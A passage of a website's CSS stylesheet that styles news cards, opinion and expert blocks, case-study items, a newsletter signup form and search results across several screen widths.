    .news__big .news__name .etitle a,
    .news__big .news__name .link,
    .news__big .news__name .link_under,
    .news__big .news__name .link_w {
        font-size: 1.625rem;
        line-height: 2.1875rem
    }
}

@media (min-width: 1600px) {
    .news__big .news__name {
        left: 40px;
        right: 40px;
        bottom: 43px
    }

    .etitle .news__big .news__name a,
    .news__big .news__name .etitle a,
    .news__big .news__name .link,
    .news__big .news__name .link_under,
    .news__big .news__name .link_w {
        font-size: 1.875rem;
        line-height: 2.5rem
    }
}

.news__video .news__play,
.news__video:not(.news__big) .news__image:after {
    display: inline-block
}

@media (max-width: 509px) {
    .news__video.news__home .news__name {
        padding-left: 20px;
        padding-right: 20px
    }

    .news__video .news__name {
        position: relative;
        left: auto;
        right: auto;
        bottom: auto;
        margin-top: 10px
    }

    .news__video .news__name span {
        color: var(--dark)
    }

    .etitle .news__video .news__name a,
    .news__video .news__name .etitle a,
    .news__video .news__name .link,
    .news__video .news__name .link_under,
    .news__video .news__name .link_w {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

@media (min-width: 1600px) {
    .news__video.news__big .news__play {
        margin-top: -25px
    }
}

.news__name {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-weight: 700;
    margin-top: 7px
}

.etitle .news__name a,
.news__name .etitle a,
.news__name .link,
.news__name .link_under,
.news__name .link_w {
    background-image: linear-gradient(currentColor, currentColor);
    padding-bottom: 0;
    font-size: 1rem;
    line-height: 1.375rem
}

.news__name .news__item_date {
    display: none
}

@media (min-width: 1600px) {
    .news__name {
        margin-top: 7px
    }

    .etitle .news__name a,
    .news__name .etitle a,
    .news__name .link,
    .news__name .link_under,
    .news__name .link_w {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.news__preview {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-top: 5px
}

.news__item_date {
    margin-top: 5px
}

.news__date {
    line-height: 1.3125rem;
    margin-top: 10px
}

.news__date+.news__name {
    margin-top: 5px
}

.news__author {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: .875rem;
    line-height: 1.3125rem;
    font-weight: 700;
    margin-top: 7px
}

.news__author+.news__preview {
    margin-top: 0
}

.news__author-master {
    font-weight: 400
}

.news__author-master span {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

.news__author-master strong {
    font-weight: 700
}

.news__case {
    margin-top: 5px
}

.news__case,
.news__case span {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

.news__case span {
    margin-bottom: 5px;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray)
}

.news__case span:last-child {
    margin-bottom: 0
}

.news__case span strong {
    font-weight: 400;
    color: var(--dark)
}

.news__attr {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray);
    margin-top: 10px
}

.news__attr+.news__name {
    margin-top: 5px
}

.news__attr span {
    display: inline-block;
    vertical-align: top;
    float: left
}

.news__attr span:after {
    content: "|";
    display: inline-block;
    vertical-align: top;
    margin: 0 11px
}

.news__attr span:last-child:after {
    display: none
}

.news__addr {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: .875rem;
    line-height: 1.3125rem;
    margin-top: 6px
}

.atg__cont .tg__btn {
    margin-top: 20px
}

@media (min-width: 768px) {
    .atg__cont .tg__item {
        padding: 41px 20px 31px
    }

    .atg__cont .tg__text {
        margin-top: 20px
    }
}

@media (min-width: 1600px) {
    .atg__cont .tg__item {
        padding: 61px 29px 42px
    }

    .atg__cont .tg__text {
        margin-top: 31px
    }
}

.tg__item {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #f0f0f0;
    padding: 40px 28px 40px 29px;
    text-decoration: none !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: center;
    align-items: center
}

.tg__item:hover .tg__btn {
    background: #0b5f89
}

.tg__item svg {
    width: 100px;
    height: 102px
}

@media (min-width: 768px) {
    .tg__item {
        padding: 50px 28px 47px 29px
    }
}

@media (min-width: 1600px) {
    .tg__item {
        padding: 62px 34px 42px 36px
    }

    .tg__item svg {
        width: 143px;
        height: 145px
    }
}

.tg__text {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: left;
    font-size: 1rem;
    line-height: 1.375rem;
    font-weight: 700;
    margin-top: 30px;
    color: var(--dark)
}

@media (min-width: 1600px) {
    .tg__text {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.tg__btn {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    padding: 0 5px;
    line-height: 52px;
    background: #0f80b8;
    border-radius: 2px;
    color: #fff;
    font-size: 1rem;
    font-weight: 700;
    margin-top: 20px;
    transition: .2s
}

@media (min-width: 768px) {
    .tg__btn {
        margin-top: 30px
    }
}

@media (min-width: 1600px) {
    .tg__btn {
        margin-top: 44px;
        font-size: 1.125rem;
        line-height: 64px
    }
}

@media (min-width: 1600px) {
    .section_top+.section_opinion-mod {
        padding-top: 0
    }
}

.section_opinion-mod {
    padding-top: 16px;
    padding-bottom: 34px
}

@media (min-width: 510px) {
    .section_opinion-mod {
        padding-bottom: 40px
    }

    .section_opinion-mod+.section_banner {
        padding-top: 20px
    }
}

@media (min-width: 768px) {
    .section_opinion-mod {
        padding-top: 15px;
        padding-bottom: 19px
    }

    .section_opinion-mod+.section_banner {
        padding-top: 15px
    }
}

@media (min-width: 992px) {
    .section_opinion-mod {
        padding-top: 28px
    }

    .section_opinion-mod+.section_banner {
        padding-top: 0
    }
}

@media (min-width: 1600px) {
    .section_opinion-mod {
        padding-bottom: 39px
    }

    .section_opinion-mod .mod__footer+.opinion__modcol {
        margin-left: auto
    }

    .section_opinion-mod .nlist__cont {
        margin-top: -59px
    }

    .section_opinion-mod .nlist__cont-masteradd {
        margin-top: 0
    }
}

.opinion__modcol {
    margin-bottom: 40px
}

.opinion__modcol+.mod__footer {
    margin-top: -20px
}

@media (max-width: 767px) {
    .opinion__modcol:last-child {
        margin-bottom: 0
    }
}

@media (min-width: 510px) {
    .opinion__modcol {
        margin-bottom: 60px
    }
}

@media (min-width: 768px) {
    .opinion__modcol {
        margin-bottom: 45px
    }
}

.opinion__row .opinion__outer.opinion__outer-banner {
    -ms-flex-order: 4;
    order: 4
}

.opinion__row .opinion__outer.opinion__outer-master {
    -ms-flex-order: 2;
    order: 2
}

@media (max-width: 767px) {
    .opinion__row+.page__row {
        margin-top: 0
    }
}

@media (min-width: 510px) {
    .opinion__row .opinion__outer.opinion__outer-banner {
        -ms-flex-order: 4;
        order: 4
    }

    .opinion__row .opinion__outer.opinion__outer-master {
        -ms-flex-order: 3;
        order: 3
    }
}

@media (min-width: 992px) {
    .opinion__row .opinion__outer.opinion__outer-banner {
        -ms-flex-order: 4;
        order: 4
    }

    .opinion__row .opinion__outer.opinion__outer-master {
        -ms-flex-order: 2;
        order: 2
    }
}

@media (min-width: 1270px) {
    .opinion__row .opinion__outer.opinion__outer-banner {
        -ms-flex-order: 6;
        order: 6
    }

    .opinion__row .opinion__outer.opinion__outer-master {
        -ms-flex-order: 3;
        order: 3
    }
}

.opinion__outer {
    margin-bottom: 40px
}

.opinion__outer-banner {
    text-align: center
}

@media (max-width: 509px) {
    .opinion__outer .nlist__cont {
        margin-top: 20px
    }
}

@media (min-width: 510px) and (max-width: 991px) {
    .opinion__outer .nlist__list li:nth-child(n+3) {
        display: none
    }
}

@media (min-width: 510px) {
    .opinion__outer {
        margin-bottom: 60px
    }

    .opinion__outer .banner__vert {
        margin-top: -25px;
        margin-bottom: -15px
    }
}

.opinion__item {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-decoration: none !important;
    font-size: 1rem;
    line-height: 1.375rem;
    color: #000 !important;
    position: relative
}

.opinion__item .wish {
    top: 20px;
    right: 20px
}

@media (max-width: 991px) {
    .opinion__item .wish:not(.active) svg {
        stroke: #b4b4b4
    }
}

@media (min-width: 510px) {
    .opinion__item {
        font-size: .9375rem;
        line-height: 1.25rem
    }
}

@media (min-width: 768px) {
    .opinion__item {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

.opinion__inner {
    background: #f0f0f0;
    text-align: center;
    position: relative;
    padding: 20px 15px
}

.opinion__inner,
.opinion__inner>span {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

@media (min-width: 768px) {
    .opinion__inner {
        padding: 30px 15px
    }
}

.opinion__image,
.opinion__img {
    position: relative
}

.opinion__image {
    display: inline-block;
    vertical-align: top;
    width: 160px;
    padding-bottom: 160px;
    line-height: 1
}

.opinion__image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: inline-block;
    border-radius: 50%;
    filter: grayscale(100)
}

@media (min-width: 1600px) {
    .opinion__image {
        width: 200px;
        padding-bottom: 200px
    }
}

.opinion__expert {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    background: #fff;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    top: 0;
    left: 0
}

.opinion__expert svg {
    fill: #df9300;
    width: 21.8px;
    height: 21.8px
}

@media (min-width: 992px) {
    .opinion__expert {
        width: 40px;
        height: 40px
    }

    .opinion__expert svg {
        width: 24px;
        height: 24px
    }
}

.opinion__name {
    font-weight: 700;
    margin-top: 10px
}

@media (min-width: 510px) and (max-width: 767px) {
    .opinion__name {
        font-size: 1rem
    }
}

.opinion__exp {
    margin-top: 5px
}

@media (min-width: 510px) and (max-width: 767px) {
    .opinion__exp {
        line-height: 1.25rem
    }
}

@media (min-width: 510px) {
    .opinion__exp {
        margin-top: 10px
    }
}

.opinion__preview {
    font-size: 1rem;
    line-height: 1.375rem;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-weight: 700;
    margin-top: 10px
}

.etitle .opinion__preview a,
.opinion__preview .etitle a,
.opinion__preview .link,
.opinion__preview .link_under,
.opinion__preview .link_w {
    background-image: linear-gradient(currentColor, currentColor);
    padding-bottom: 1px
}

@media (min-width: 1600px) {
    .opinion__preview {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.aopinion__item {
    background: #f0f0f0;
    margin-bottom: 20px;
    padding: 20px 15px;
    text-align: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    text-decoration: none !important;
    color: #000 !important
}

@media (min-width: 510px) {
    .aopinion__item {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-align: center;
        align-items: center;
        text-align: left;
        padding: 30px
    }
}

@media (min-width: 768px) {
    .aopinion__item {
        margin-bottom: 40px
    }
}

@media (min-width: 1600px) {
    .aopinion__item {
        padding: 40px 60px
    }
}

.aopinion__img {
    margin-bottom: 10px
}

.aopinion__img img {
    max-width: 160px;
    border-radius: 50%
}

@media (min-width: 510px) {
    .aopinion__img {
        -ms-flex: 0 0 160px;
        flex: 0 0 160px;
        max-width: 160px;
        text-align: left;
        margin-bottom: 0
    }

    .aopinion__img img {
        max-width: 100%
    }
}

@media (min-width: 992px) {
    .aopinion__img {
        -ms-flex: 0 0 200px;
        flex: 0 0 200px;
        max-width: 200px
    }

    .aopinion__img .opinion__expert {
        left: 10px;
        top: 10px
    }
}

@media (min-width: 1600px) {
    .aopinion__img {
        -ms-flex: 0 0 220px;
        flex: 0 0 220px;
        max-width: 220px
    }
}

.aopinion__data {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    max-width: 340px;
    margin: 0 auto
}

@media (min-width: 510px) {
    .aopinion__data {
        padding-left: 40px;
        margin: 0
    }
}

.aopinion__name {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.375rem
}

@media (min-width: 1600px) {
    .aopinion__name {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.aopinion__exp {
    font-size: 1rem;
    line-height: 1.5rem;
    margin-top: 10px
}

@media (min-width: 1600px) {
    .aopinion__exp {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.section__case-mod {
    padding-top: 27px;
    padding-bottom: 43px
}

@media (min-width: 510px) {
    .section__case-mod {
        padding-bottom: 0
    }
}

@media (min-width: 768px) {
    .section__case-mod {
        padding-top: 23px;
        padding-bottom: 0
    }

    .section__case-mod .mod__head {
        margin-bottom: 27px
    }
}

@media (min-width: 1600px) {
    .section__case-mod {
        padding-top: 44px
    }
}

.case__row .case__outer.case__outer-banner {
    -ms-flex-order: 4;
    order: 4
}

.case__row .case__outer.case__outer-master {
    -ms-flex-order: 2;
    order: 2
}

@media (max-width: 767px) {
    .case__row+.page__row {
        margin-top: 0
    }
}

@media (min-width: 510px) {
    .case__row .case__outer.case__outer-banner {
        -ms-flex-order: 5;
        order: 5
    }

    .case__row .case__outer.case__outer-master {
        -ms-flex-order: 4;
        order: 4
    }
}

@media (min-width: 992px) {

    .case__row .case__outer.case__outer-banner,
    .case__row .case__outer.case__outer-master {
        -ms-flex-order: 3;
        order: 3
    }
}

@media (min-width: 1270px) {

    .case__row .case__outer.case__outer-banner,
    .case__row .case__outer.case__outer-master {
        -ms-flex-order: 3;
        order: 3
    }
}

.case__outer {
    margin-bottom: 40px
}

.case__outer-banner {
    text-align: center
}

.case__outer .nlist__list li:nth-child(n+3) {
    display: none
}

@media (max-width: 509px) {
    .case__outer .nlist__cont {
        margin-top: 20px
    }
}

@media (min-width: 510px) and (max-width: 991px) {
    .case__outer .nlist__list li:nth-child(n+3) {
        display: none
    }
}

@media (min-width: 510px) {
    .case__outer {
        margin-bottom: 60px
    }

    .case__outer .banner__vert {
        margin-top: -25px
    }
}

@media (min-width: 992px) and (max-width: 1269px) {
    .case__outer .banner__vert-content {
        padding: 0;
        border: none
    }
}

.case__mouter {
    margin-bottom: 40px
}

@media (min-width: 992px) {
    .case__mouter {
        margin-bottom: 30px
    }
}

.case__item {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
    color: var(--dark) !important;
    text-decoration: none !important;
    font-size: 0
}

.case__item .wish {
    top: 20px;
    right: 20px
}

@media (min-width: 992px) {
    .case__item {
        color: #fff !important
    }

    .case__item .wish {
        top: 30px;
        right: 30px
    }
}

.case__img {
    display: inline-block;
    vertical-align: top;
    z-index: 1
}

.case__img,
.case__img img {
    width: 100%;
    position: relative
}

.case__img img {
    z-index: 0
}

.case__img:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, .85));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#d9000000", GradientType=0)
}

.case__date {
    margin-bottom: 5px;
    margin-top: 5px
}

@media (min-width: 992px) {
    .case__date {
        color: #fff
    }
}

.case__data {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-top: 7px;
    position: relative;
    z-index: 2
}

@media (min-width: 768px) {
    .case__data {
        margin-top: 10px
    }
}

@media (min-width: 992px) {
    .case__data {
        position: absolute;
        left: 20px;
        right: 20px;
        bottom: 20px;
        width: auto
    }
}

@media (min-width: 1270px) {
    .case__data {
        left: 30px;
        right: 30px;
        bottom: 30px
    }
}

@media (min-width: 1600px) {
    .case__data {
        left: 40px;
        right: 40px;
        bottom: 38px
    }
}

.case__name {
    font-size: 1rem;
    line-height: 1.375rem;
    font-weight: 700;
    padding-bottom: 1px;
    background-image: linear-gradient(currentColor, currentColor)
}

@media (min-width: 992px) {
    .case__name {
        font-size: 1.375rem;
        line-height: 2rem
    }
}

@media (min-width: 1270px) {
    .case__name {
        font-size: 1.625rem;
        line-height: 2.1875rem
    }
}

@media (min-width: 1600px) {
    .case__name {
        font-size: 1.875rem;
        line-height: 2.5rem
    }
}

.case__info {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: .875rem;
    line-height: 1.3125rem;
    margin-top: 5px
}

@media (min-width: 510px) {
    .case__info {
        font-size: .75rem;
        line-height: 1rem
    }
}

@media (min-width: 768px) {
    .case__info {
        font-size: .875rem;
        line-height: 1.3125rem
    }
}

@media (min-width: 992px) {
    .case__info {
        margin-top: 9px
    }
}

@media (min-width: 768px) {
    .case__info {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.case__attr {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-bottom: 5px
}

.case__attr:last-child {
    margin-bottom: 0;
    margin-right: 0
}

@media (min-width: 992px) {
    .case__attr {
        margin-right: 29px;
        width: auto
    }
}

.project-info {
    background: #f0f0f0;
    padding: 20px;
    margin-bottom: 20px
}

.project-info table {
    width: 100%;
    font-size: .875rem;
    line-height: 1.3125rem
}

@media (min-width: 992px) {
    .project-info {
        padding: 32px 30px 16px;
        margin-bottom: 34px
    }
}

@media (min-width: 1600px) {
    .project-info {
        padding: 39px 65px 30px 40px
    }

    .project-info table {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.icase__cont {
    background: #f0f0f0;
    padding: 20px;
    margin-bottom: 20px
}

.icase__cont-bottom {
    margin: 40px 0
}

.icase__cont-short .icase__data {
    padding: 0
}

@media (min-width: 510px) {
    .icase__cont {
        display: -ms-flexbox;
        display: flex
    }
}

@media (min-width: 992px) {
    .icase__cont {
        padding: 32px 30px 16px;
        margin-bottom: 34px
    }

    .icase__cont-bottom {
        margin: 60px 0
    }

    .icase__cont-short {
        padding: 30px 46px 18px 30px
    }
}

@media (min-width: 1600px) {
    .icase__cont {
        padding: 39px 65px 30px 40px
    }
}

.icase__logo {
    margin-bottom: 20px
}

@media (min-width: 510px) {
    .icase__logo {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%
    }
}

@media (min-width: 992px) {
    .icase__logo {
        -ms-flex: 0 0 200px;
        flex: 0 0 200px;
        max-width: 200px
    }
}

.icase__data {
    font-size: .875rem;
    line-height: 1.3125rem;
    width: 100%
}

@media (min-width: 510px) {
    .icase__data {
        padding-left: 20px
    }
}

@media (min-width: 992px) {
    .icase__data {
        padding-left: 40px
    }
}

@media (min-width: 1600px) {
    .icase__data {
        padding-left: 30px;
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.icase__name {
    font-weight: 700;
    font-size: 1.25rem;
    line-height: 1.6875rem
}

@media (min-width: 1600px) {
    .icase__name {
        font-size: 1.5rem;
        line-height: 2rem
    }
}

.icase__text {
    color: var(--gray);
    margin-top: 5px
}

.icase__btn {
    margin-top: 14px
}

.icase__btn .btn {
    max-width: 160px;
    width: 100%
}

@media (min-width: 1600px) {
    .icase__btn {
        margin-top: 21px
    }

    .icase__btn .btn {
        max-width: 180px
    }
}

.icase__del {
    width: 100%;
    height: 1px;
    background: #c4c4c4;
    margin: 20px 0
}

@media (min-width: 1600px) {
    .icase__del {
        margin: 30px 0
    }
}

.icase__attr {
    padding: 0;
    margin: 0 -15px
}

.icase__attr li {
    list-style: none;
    margin-bottom: 10px
}

@media (min-width: 992px) {
    .icase__attr {
        margin: 0 -25px
    }

    .icase__attr li {
        padding-left: 25px;
        padding-right: 25px
    }
}

@media (min-width: 1600px) {
    .icase__attr {
        margin: 0 -45px
    }

    .icase__attr li {
        padding-left: 45px;
        padding-right: 45px
    }
}

.section_news-mod+.section_letter {
    margin-top: 63px
}

@media (min-width: 510px) {
    .section_news-mod+.section_letter {
        margin-top: 30px
    }
}

@media (min-width: 768px) {
    .section_news-mod+.section_letter {
        margin-top: 59px
    }
}

@media (min-width: 1600px) {
    .section_news-mod+.section_letter {
        margin-top: 144px
    }
}

.section_letter {
    margin-top: 10px
}

@media (min-width: 768px) {
    .section_letter {
        margin-top: 30px
    }
}

@media (min-width: 1600px) {
    .section_letter {
        margin-top: 40px
    }
}

.letter__cont {
    background: #f0f0f0;
    padding: 23px 30px 40px;
    overflow: hidden
}

.letter__cont .row {
    -ms-flex-align: center;
    align-items: center
}

@media (min-width: 510px) and (max-width: 767px) {
    .letter__cont {
        margin-left: -20px;
        margin-right: -20px
    }
}

@media (min-width: 1270px) {
    .letter__cont {
        padding: 51px 52px 39px 88px
    }
}

@media (min-width: 1600px) {
    .letter__cont {
        padding: 51px 52px 80px 100px
    }
}

.letter__img {
    text-align: right
}

@media (max-width: 767px) {
    .letter__img {
        text-align: center
    }
}

@media (min-width: 1270px) {
    .letter__img {
        padding: 0 6px 0 38px
    }
}

@media (min-width: 1600px) {
    .letter__img {
        padding: 32px 66px 0 0
    }
}

.letter__image {
    position: relative;
    margin: 0 -10px
}

.letter__image:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    background: #fff;
    width: 182px;
    height: 182px;
    z-index: 1
}

.letter__image img {
    position: relative;
    z-index: 5;
    width: 270px
}

@media (min-width: 510px) and (max-width: 767px) {
    .letter__image {
        margin-right: -50px
    }
}

@media (min-width: 768px) {
    .letter__image:before {
        width: 230px;
        height: 230px
    }
}

@media (min-width: 992px) {
    .letter__image:before {
        width: 280px;
        height: 280px
    }

    .letter__image img {
        width: 450px
    }
}

@media (min-width: 1270px) {
    .letter__image {
        display: inline-block;
        margin: 0;
        max-width: 450px
    }

    .letter__image:before {
        margin-left: 20px;
        margin-top: -4px
    }
}

@media (min-width: 1600px) {
    .letter__image:before {
        width: 372px;
        height: 372px;
        margin-left: 18px;
        margin-top: -18px
    }
}

.letter__data {
    padding-top: 13px
}

@media (min-width: 768px) {
    .letter__data {
        padding-top: 9px
    }
}

@media (min-width: 992px) {
    .letter__data {
        margin: 0
    }
}

@media (min-width: 1600px) {
    .letter__data {
        padding-top: 29px
    }
}

.letter__title {
    font-weight: 700;
    font-size: 2.625rem;
    line-height: 3.25rem;
    font-size: 1.25rem;
    line-height: 1.6875rem
}

@media (min-width: 768px) {
    .letter__title {
        font-size: 1.875rem;
        line-height: 2.375rem
    }
}

@media (min-width: 992px) {
    .letter__title {
        font-size: 2.25rem;
        line-height: 2.875rem
    }
}

@media (min-width: 1270px) {
    .letter__title {
        font-size: 2.625rem;
        line-height: 3.25rem
    }
}

@media (min-width: 1600px) {
    .letter__title {
        font-size: 3rem;
        line-height: 3.75rem
    }
}

.letter__text {
    margin-top: 4px;
    font-size: .875rem;
    line-height: 1.3125rem
}

@media (min-width: 768px) {
    .letter__text {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

@media (min-width: 992px) {
    .letter__text {
        font-size: 1.375rem;
        line-height: 1.875rem
    }
}

@media (min-width: 1270px) {
    .letter__text {
        font-size: 1.625rem;
        line-height: 2.1875rem;
        margin-top: 6px
    }
}

@media (min-width: 1600px) {
    .letter__text {
        font-size: 1.875rem;
        line-height: 2.5rem;
        margin-top: 11px
    }
}

.letter__form {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    max-width: 310px;
    padding-right: 55px;
    position: relative;
    margin: 20px 0 0
}

@media (min-width: 992px) {
    .letter__form {
        margin-top: 30px;
        padding-right: 83px
    }
}

@media (min-width: 1600px) {
    .letter__form {
        margin-top: 41px;
        max-width: 370px;
        padding-right: 100px
    }
}

.letter__input {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #fff;
    border: 1px solid #c4c4c4;
    border-right: none;
    height: 55px;
    font-size: .875rem;
    color: var(--dark);
    padding: 0 20px;
    transition: .2s
}

.letter__input::-webkit-input-placeholder {
    color: var(--dark)
}

.letter__input:-moz-placeholder,
.letter__input::-moz-placeholder {
    color: var(--dark)
}

.letter__input:-ms-input-placeholder {
    color: var(--dark)
}

.letter__input.invalid {
    border-color: var(--red)
}

@media (min-width: 992px) {
    .letter__input {
        height: 74px
    }
}

@media (min-width: 1600px) {
    .letter__input {
        height: 80px;
        font-size: 1.125rem;
        padding-left: 29px
    }
}

.letter__submit {
    display: inline-block;
    vertical-align: top;
    width: 55px;
    height: 100%;
    top: 0;
    right: 0;
    background: var(--red);
    border: none;
    padding: 0;
    position: absolute;
    cursor: pointer;
    transition: .2s
}

.letter__submit:hover {
    background: #9c1717
}

.letter__submit svg {
    width: 20px;
    height: 13px;
    fill: #fff
}

@media (min-width: 992px) {
    .letter__submit {
        width: 83px
    }

    .letter__submit svg {
        width: 25px;
        height: 15px
    }
}

@media (min-width: 1600px) {
    .letter__submit {
        width: 100px
    }

    .letter__submit svg {
        width: 30px;
        height: 18px
    }
}

.section_tag .news__outer .nlist__list li:nth-child(n+3) {
    display: none
}

@media (min-width: 992px) {
    .section_search {
        padding-bottom: 50px;
        margin-top: 57px
    }
}

.search__show.active svg {
    fill: var(--red)
}

.search__form-page {
    margin: 22px 0 0
}

.search__inp {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
    margin-bottom: 10px
}

@media (min-width: 992px) {
    .search__inp {
        margin-bottom: 20px
    }
}

.search__input {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
    font-weight: 700;
    font-size: 1.25rem;
    line-height: 27px;
    padding-bottom: 9px;
    padding-right: 30px;
    border: none;
    border-bottom: 1px solid #c4c4c4
}

.search__input::-webkit-input-placeholder {
    color: #b5b5b5;
    transition: .2s
}

.search__input:-moz-placeholder,
.search__input::-moz-placeholder {
    color: #b5b5b5;
    transition: .2s
}

.search__input:-ms-input-placeholder {
    color: #b5b5b5;
    transition: .2s
}

.search__input.active::-webkit-input-placeholder {
    color: var(--dark)
}

.search__input.active:-moz-placeholder,
.search__input.active::-moz-placeholder {
    color: var(--dark)
}

.search__input.active:-ms-input-placeholder {
    color: var(--dark)
}

.search__input.active:focus::-webkit-input-placeholder {
    color: transparent
}

.search__input.active:focus:-moz-placeholder,
.search__input.active:focus::-moz-placeholder {
    color: transparent
}

.search__input.active:focus:-ms-input-placeholder {
    color: transparent
}

@media (min-width: 992px) {
    .search__input {
        font-size: 2.25rem;
        line-height: 45px;
        padding-bottom: 14px;
        padding-right: 50px
    }
}

.search__submit {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    width: 25px;
    top: 0;
    right: 0;
    bottom: 0;
    border: none;
    background: transparent;
    transition: .2s;
    cursor: pointer;
    color: #b4b4b4
}

.search__submit:hover {
    color: var(--red)
}

.search__submit svg {
    width: 25px;
    height: 15px;
    fill: currentColor;
    transform: translateY(-3px)
}

@media (min-width: 992px) {
    .search__submit {
        width: 41px
    }

    .search__submit svg {
        width: 41px;
        height: 16px;
        transform: translateY(-5px)
    }
}

.search__bottom {
    -ms-flex-align: center;
    align-items: center
}

.search__filter {
    margin-bottom: 20px
}

.search__radio {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin-right: 8px;
    margin-bottom: 8px;
    font-size: .625rem;
    line-height: .875rem;
    cursor: pointer;
    text-transform: uppercase
}

.search__radio:hover span {
    background: #f0f0f0;
    color: var(--dark)
}

.search__radio:last-child {
    margin-right: 0
}

.search__radio input {
    display: none
}

.search__radio input:checked+span {
    background: #f0f0f0;
    color: var(--dark)
}

.search__radio span {
    display: inline-block;
    vertical-align: top;
    transition: .2s;
    color: var(--gray);
    padding: 3px 5px;
    border-radius: 2px
}

@media (min-width: 768px) {
    .search__radio {
        margin-right: 10px;
        margin-bottom: 10px;
        font-size: .75rem;
        line-height: 1rem
    }

    .search__radio span {
        padding: 6px 10px;
        border-radius: 3px
    }
}

@media (min-width: 992px) {
    .search__radio {
        font-size: .875rem;
        line-height: 1.25rem
    }

    .search__radio span {
        padding: 8px 15px
    }
}

.search__sort {
    font-size: .75rem;
    line-height: 1.25rem;
    text-align: right;
    margin-bottom: 20px;
    display: none
}

.search__sort a {
    display: inline-block;
    vertical-align: top;
    color: var(--dark) !important;
    text-decoration: none !important;
    margin-bottom: 10px;
    margin-left: 16px
}

.search__sort a:first-child {
    margin-left: 0
}

.search__sort a.active,
.search__sort a:hover {
    color: var(--red) !important
}

.search__sort svg {
    width: 8px;
    height: 8px;
    stroke: currentColor;
    vertical-align: middle;
    margin-left: 3px
}

@media (min-width: 768px) {
    .search__sort {
        display: block
    }
}

@media (min-width: 992px) {
    .search__sort {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .search__sort svg {
        width: 10px;
        height: 10px
    }
}

.search__row .news__outer .wish {
    margin-top: 25px
}

.search__row .news__outer.news__outer-banner {
    -ms-flex-order: 3;
    order: 3
}

.search__row .news__outer.news__outer-master {
    -ms-flex-order: 6;
    order: 6
}

.search__row .news__outer.news__outer-tg {
    -ms-flex-order: 14;
    order: 14
}

.search__row .banner__vert {
    margin-top: 0;
    margin-bottom: 0
}

.search__row+.page__row {
    margin-top: 0
}

@media (min-width: 510px) {
    .search__row .news__outer-master .nlist__cont {
        margin-top: 25px
    }

    .search__row .news__outer.news__outer-banner {
        -ms-flex-order: 3;
        order: 3
    }

    .search__row .news__outer.news__outer-master {
        -ms-flex-order: 8;
        order: 8
    }

    .search__row .news__outer.news__outer-tg {
        -ms-flex-order: 19;
        order: 19
    }
}

@media (min-width: 768px) {
    .search__row .news__outer {
        margin-bottom: 60px
    }

    .search__row .news__outer.news__outer-banner {
        -ms-flex-order: 3;
        order: 3
    }

    .search__row .news__outer.news__outer-master {
        -ms-flex-order: 8;
        order: 8
    }

    .search__row .news__outer.news__outer-tg {
        -ms-flex-order: 19;
        order: 19
    }
}

@media (min-width: 992px) {
    .search__row .news__outer.news__outer-banner {
        -ms-flex-order: 5;
        order: 5
    }

    .search__row .news__outer.news__outer-master {
        -ms-flex-order: 7;
        order: 7
    }

    .search__row .news__outer.news__outer-tg {
        -ms-flex-order: 19;
        order: 19
    }
}

@media (min-width: 1270px) {
    .search__row .news__outer.news__outer-banner {
        -ms-flex-order: 7;
        order: 7
    }

    .search__row .news__outer.news__outer-master {
        -ms-flex-order: 10;
        order: 10
    }

    .search__row .news__outer.news__outer-tg {
        -ms-flex-order: 19;
        order: 19
    }
}

@media (min-width: 1600px) {
    .search__row .news__outer {
